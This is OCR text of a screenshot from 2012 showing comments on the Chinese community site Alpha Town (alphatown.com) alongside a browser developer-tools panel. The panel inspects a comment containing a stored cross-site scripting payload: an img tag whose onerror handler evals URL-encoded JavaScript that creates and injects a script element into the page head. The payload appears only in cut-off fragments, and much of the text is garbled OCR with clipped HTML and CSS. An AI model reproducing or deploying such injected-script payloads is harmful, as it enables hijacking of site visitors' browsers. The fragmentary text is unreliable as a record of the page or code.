 人才交流中心 三坊大道 58号
赠送 喜欢 423人喜欢 出门
街
2012-
【顾惜 ID:14
街
2012-
Stef
【wyven ID:
成功应聘【红楼の梦中人】管理员。
小店坐标：皇后大道24号
贤
Allen~ 2012-07-24 11:15:39
感谢咱们花城的人才交流市场，比现实中的人才中心效率
赋
Hector 2012-07-29 15:43:05
多谢夸奖，我们还需改进。大家多提建议！
dyun 2012-11-12 18:17:16
img#x 18px × 20px
贤
Allen~ 2012-11-12 20:41:17
?
dyun 2012-11-14 16:26:04
阿尔法城
alphatown.com
Elements Resources Network Sources Timeline Profiles » Search Elements
dialog2" class="dui-dialog activity-poster-box">…</div>
dialog1" class="dui-dialog" style="display: block; z-index
"dui-dialog-shd" opacity: 1; top: 60px; left: 295p
ss="dui-dialog-shd2"></span>
ss="dui-dialog-content notitle">
ass="dui-dialog-hd" style="display: none; ">…</div>
ass="dui-dialog-bd">
lass="topic-detail">
class="topic-hd">…</div>
class="topic-bd">
iv>…</div>
iv class="wgt-opt2"></div>
l class="comments">
<li>…</li>
<li>…</li>
<li>
<div class="face">…</div>
<div class="comment">
<div class="cmt-inner">
<div class="info">…</div>
<p></p>
<p>
<img src="#" id="x" onerror="eval(unescape(/
var%20b%3Ddocument.createElement%28%22script%22%29%3
zjvR7ds%3B%28document.getElementsByTagName%28%22HEAD
);//">
</p>
<p></p>
<p class="comment-delete">…</p>
</div>
</div>
</li>
<li>…</li>
<li>…</li>
ul>
v>
div div div div div ul li div div p img#x 2
Computed Show inher
Styles
element.style {
}
Matched CSS Rules
main-83907480281.cs
fieldset, img {
border: 0;
}
Inherited from p
widget-16060927520.cs
.comment p {
font-size: 12px;
color: #333;
}
Inherited from li
li user agent stylesh
{
text-align: -webkit
match-parent;
}
Inherited from ul.comment
main-83907480281.cs
ol, ul {
list-style: none;
}
ul, user agent stylesh
menu, dir {
list-style-type: di
}
Inherited from div.topic-
widget-16060927520.cs
.topic-bd {
麦